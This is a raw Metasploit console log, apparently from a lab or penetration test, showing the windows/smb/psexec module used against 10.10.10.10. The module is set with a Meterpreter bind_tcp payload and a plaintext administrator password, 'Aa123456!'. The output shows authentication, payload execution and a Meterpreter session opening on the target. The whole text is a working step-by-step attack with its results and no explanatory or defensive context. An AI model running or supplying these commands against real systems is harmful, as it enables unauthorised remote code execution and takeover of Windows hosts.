 msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set SMBpass Aa123456!
SMBpass => Aa123456!
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200262 bytes) to 10.10.10.10
[*] Meterpreter session 5 opened (10.10.10.80:53304 -> 10.10.10.10:4444) at 2021-04-16 03:36:46 +0800
meterpreter >